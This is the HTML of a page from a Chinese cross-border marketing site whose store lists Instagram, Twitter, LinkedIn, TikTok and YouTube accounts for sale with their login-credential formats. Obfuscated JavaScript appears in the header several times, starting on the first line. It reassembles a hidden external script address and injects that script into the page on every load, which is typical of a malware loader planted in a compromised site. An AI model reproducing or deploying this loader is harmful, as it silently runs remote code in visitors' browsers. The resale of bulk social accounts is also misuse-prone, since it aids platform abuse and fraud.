bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
			</div>

		
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.hoocs.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.hoocs.com/wp-content/uploads/2020/03/hoocetitle.png" alt="虎客" style="max-width: 250px;" />		</a>
								<a href="https://www.hoocs.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.hoocs.com/wp-content/uploads/2020/03/hoocetitle.png" alt="虎客" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
	<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-2579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2579 item-level-0 menu-item-design-full-width menu-mega-dropdown item-event-hover"><a href="https://www.hoocs.com/backlinks/" class="woodmart-nav-link"><span class="nav-link-text">外链服务</span></a></li>
<li id="menu-item-6808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6808 item-level-0 menu-item-design-full-width menu-mega-dropdown item-event-hover"><a href="https://www.hoocs.com/social-media/" class="woodmart-nav-link"><span class="nav-link-text">社交营销</span></a></li>
<li id="menu-item-2580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2580 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.hoocs.com/seo-article/" class="woodmart-nav-link"><span class="nav-link-text">英文写手</span></a></li>
<li id="menu-item-7390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7390 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.hoocs.com/vitual-products/" class="woodmart-nav-link"><span class="nav-link-text">资源买卖</span></a></li>
<li id="menu-item-7068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7068 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="http://tools.hoocs.com/tools" class="woodmart-nav-link"><span class="nav-link-text">工具团购</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9278 item-level-1"><a href="https://www.hoocs.com/amazon-tools-group-buy/" class="woodmart-nav-link"><span class="nav-link-text">亚马逊工具</span></a></li>
	<li id="menu-item-9279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9279 item-level-1"><a href="https://tools.hoocs.com/tools/" class="woodmart-nav-link"><span class="nav-link-text">SEO工具</span></a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35378 item-level-1"><a href="https://www.hoocs.com/ads/" class="woodmart-nav-link"><span class="nav-link-text">广告工具+选品工具套餐（包月套餐）</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2633 item-level-0 menu-item-design-sized menu-mega-dropdown item-event-hover"><a href="https://www.hoocs.com/report/" class="woodmart-nav-link"><span class="nav-link-text">咨询服务</span></a><style>.menu-item-2633.menu-item-design-sized > .sub-menu-dropdown {min-height: 130px; width: 130px; }</style>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102 item-level-1"><a href="https://www.hoocs.com/zixun/" class="woodmart-nav-link"><span class="nav-link-text">咨询范围</span></a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3323 item-level-1"><a href="https://www.hoocs.com/content/" class="woodmart-nav-link"><span class="nav-link-text">内容营销</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-header-links woodmart-navigation woodmart-header-links">
	<ul class="menu">
					<li class="item-level-0 my-account-with-text menu-item-register menu-simple-dropdown item-event-hover">
				<a href="https://www.hoocs.com/my-account/">
										<span>
						登录 / 注册					</span>
				</a>
				
					<div class="sub-menu-dropdown color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>登录</span><a class="create-account-link" href="https://www.hoocs.com/my-account/?action=register">创建您的账号</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.hoocs.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">用户名或电子邮件&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">密码&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="xh-regbox" style="width:100%;border:0;padding:0;">
        <div class="xh-social" style="clear:both;">
                   <a rel="noflow" title="微信" href="https://www.hoocs.com/wp-admin/admin-ajax.php?channel_id=social_wechat&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=e69008c626&notice_str=9721481769&hash=c7b476598ed1384aa4ea97fbf47e6d49&redirect_to=https%3A%2F%2Fwww.hoocs.com%2Fvitual-products%2F%3Fwshop_term_id%3D128%26wshop_page%3D1" class="xh-social-item xh-wechat"></a>
                </div>
</div>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="91f7b5b081" /><input type="hidden" name="_wp_http_referer" value="/vitual-products/?wshop_term_id=128&amp;wshop_page=1" />										<button type="submit" class="button woocommerce-Button" name="login" value="登录">登录</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.hoocs.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">忘记密码了吗</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>记住密码</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
							</li>

			</ul>		
</div>
<div class="whb-search search-button" title="Search">
	<a href="#">
		<span class="search-button-icon">
					</span>
	</a>
	</div>

<div class="woodmart-shopping-cart woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener">
	<a href="https://www.hoocs.com/cart/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>0.00</span></span>
					</span>
		</span>
	</a>
	</div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">菜单</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://www.hoocs.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.hoocs.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="虎客" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener">
	<a href="https://www.hoocs.com/cart/">
		<span class="woodmart-cart-wrapper">
			<span class="woodmart-cart-icon">
							</span>
			<span class="woodmart-cart-totals">
							<span class="woodmart-cart-number">0 <span>items</span></span>
						<span class="subtotal-divider">/</span> 
							<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&yen;</span>0.00</span></span>
					</span>
		</span>
	</a>
	</div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(130, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-large title-design-centered color-scheme-light" style="background-image: url(https://www.hoocs.com/wp-content/uploads/2020/03/banner_source.jpg);">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title">资源买卖</h1>								<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.hoocs.com/" rel="v:url" property="v:title">首页</a> &raquo; <span class="current">资源买卖</span></div><!-- .breadcrumbs -->													</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-7125" class="post-7125 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			    <div class="xh-container">
        <div class="xunhu-flex xunhu-flex-row xunhu-justify-content-between  xunhu-font xunhu-flex-wrap xunhu-p20">
            <div class="xh-cdkey-left xunhu-mt20">
                <div class="xunhu-list-group ">
                    <a href="/vitual-products/?wshop_term_id=0&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">所有</span>
                        <span class="xunhu-badge xunhu-mr10">31</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=138&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">Facebook</span>
                        <span class="xunhu-badge xunhu-mr10">2</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=129&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">亚马逊/Ebay</span>
                        <span class="xunhu-badge xunhu-mr10">2</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=130&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">接码平台</span>
                        <span class="xunhu-badge xunhu-mr10">1</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=128&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item active">
                        <span class="single-ellipsis xunhu-ml10">社交账号</span>
                        <span class="xunhu-badge xunhu-mr10">6</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=113&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">美国号码</span>
                        <span class="xunhu-badge xunhu-mr10">1</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=131&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">苹果ID</span>
                        <span class="xunhu-badge xunhu-mr10">4</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=112&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">虚拟卡</span>
                        <span class="xunhu-badge xunhu-mr10">7</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=132&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">虚拟地址</span>
                        <span class="xunhu-badge xunhu-mr10">5</span>
                    </a>
                                        <a href="/vitual-products/?wshop_term_id=133&wshop_page=1"
                        class="xunhu-flex xunhu-justify-content-between xunhu-list-group-item ">
                        <span class="single-ellipsis xunhu-ml10">邮箱</span>
                        <span class="xunhu-badge xunhu-mr10">3</span>
                    </a>
                                    </div>
            </div>
            <div class="xh-cdkey-right xunhu-mt20">
                <div class="xunhu-p20">
                    <table class="xunhu-table xunhu-font">
                        <thead>
                            <tr>
                                <th>名称</th>
                                <th>库存</th>
                                <th>价格</th>
                                <th>购买</th>
                            </tr>
                        </thead>
                        <tbody>
                                                        <tr class="tishi-box">
                                <!--  账号：密码：邮箱：密码 -->
                                <td>
<span class="tishi-content"><p>账号：密码：邮箱：密码</p></span>
<a href="https://www.hoocs.com/cdkey-checkout/?id=15914"
                                        class="xunhu-link-default">INS账号</a></td>
                                <td>0</td>
                                <td>&yen;26</td>
                                <td><a href="https://www.hoocs.com/cdkey-checkout/?id=15914"
                                        class="xunhu-btn xunhu-btn-xs xunhu-btn-green">购买</a></td>
                            </tr>
                                                        <tr class="tishi-box">
                                <!--  卡密格式：登录名：密码：辅助邮箱：邮箱密码 -->
                                <td>
<span class="tishi-content"><p>卡密格式：登录名：密码：辅助邮箱：邮箱密码</p></span>
<a href="https://www.hoocs.com/cdkey-checkout/?id=7505"
                                        class="xunhu-link-default">Twitter普通号，随机国家ip注册，需自行绑定手机验证，含邮箱，空账号</a></td>
                                <td>0</td>
                                <td>&yen;7</td>
                                <td><a href="https://www.hoocs.com/cdkey-checkout/?id=7505"
                                        class="xunhu-btn xunhu-btn-xs xunhu-btn-green">购买</a></td>
                            </tr>
                                                        <tr class="tishi-box">
                                <!--   -->
                                <td>
<span class="tishi-content"><p></p></span>
<a href="https://www.hoocs.com/cdkey-checkout/?id=7402"
                                        class="xunhu-link-default">LinkedIn号</a></td>
                                <td>0</td>
                                <td>&yen;25</td>
                                <td><a href="https://www.hoocs.com/cdkey-checkout/?id=7402"
                                        class="xunhu-btn xunhu-btn-xs xunhu-btn-green">购买</a></td>
                            </tr>
                                                        <tr class="tishi-box">
                                <!--   -->
                                <td>
<span class="tishi-content"><p></p></span>
<a href="https://www.hoocs.com/cdkey-checkout/?id=7406"
                                        class="xunhu-link-default">TikTok账号</a></td>
                                <td>0</td>
                                <td>&yen;35</td>
                                <td><a href="https://www.hoocs.com/cdkey-checkout/?id=7406"
                                        class="xunhu-btn xunhu-btn-xs xunhu-btn-green">购买</a></td>
                            </tr>
                                                        <tr class="tishi-box">
                                <!--   -->
                                <td>
<span class="tishi-content"><p></p></span>
<a href="https://www.hoocs.com/cdkey-checkout/?id=7375"
                                        class="xunhu-link-default">Youtube普通号已开通频道</a></td>
                                <td>0</td>
                                <td>&yen;25</td>
                                <td><a href="https://www.hoocs.com/cdkey-checkout/?id=7375"
                                        class="xunhu-btn xunhu-btn-xs xunhu-btn-green">购买</a></td>
                            </tr>
                                                        <tr class="tishi-box">
                                <!--  卡密格式：用户名，密码，邮箱，邮箱密码，注册号码 -->
                                <td>
<span class="tishi-content"><p>卡密格式：用户名，密码，邮箱，邮箱密码，注册号码</p></span>
<a href="https://www.hoocs.com/cdkey-checkout/?id=7328"
                                        class="xunhu-link-default">INS2019年号</a></td>
                                <td>0</td>
                                <td>&yen;25</td>
                                <td><a href="https://www.hoocs.com/cdkey-checkout/?id=7328"
                                        class="xunhu-btn xunhu-btn-xs xunhu-btn-green">购买</a></td>
                            </tr>
                                                    </tbody>
                    </table>
                    <div class="xunhu-flex xunhu-justify-content-end">
                        <ul class="xunhu-pages">
                                                        <li><a href="/vitual-products/?wshop_term_id=128&wshop_page=1"
                                    class="active">1</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid phone-display-none vc_custom_1585381874436 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5e85636c2deb6" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-default ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >提示：</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ol>
<li style="color: red;">本产品为虚拟产品，自动发货，一经售出，概不退款。</li>
<li style="color: red;">所有产品均质保首登，即买即测试，囤货不提供质保，建议先小额测试再批量购买。</li>
<li style="color: red;">本产品请勿用于非法，使用风险请自负。</li>
</ol>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid only-phone-display vc_custom_1585381910799 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5e85637fcc65b" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-default ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >提示：</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ol>
<li style="color: red;">本产品为虚拟产品，自动发货，一经售出，概不退款。</li>
<li style="color: red;">所有产品均质保首登，即买即测试，囤货不提供质保，建议先小额测试再批量购买。</li>
<li style="color: red;">本产品请勿用于非法，使用风险请自负。</li>
</ol>

		</div>
	</div>
</div></div></div></div>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1572848251764 vc_row-has-fill vc_row-o-content-top vc_row-flex"><div class="wpb_column footer-first vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-5 vc_col-xs-12"><div class="vc_column-inner vc_custom_1572939117240"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1572849513281">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="100" src="[data-uri]" class="vc_single_image-img attachment-full woodmart-lazy-load woodmart-lazy-fade" alt="" loading="lazy" data-wood-src="https://www.hoocs.com/wp-content/uploads/2019/11/logo_Hoocs.png" srcset="" /></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1572848431737" >
		<div class="wpb_wrapper">
			<p style="color: #fff;">虎客一家专门服务于跨境人群的网站，我们专注于跨境独立站和平台的引流，希望用我们多年的经验帮您解决问题。</p>

		</div>
	</div>
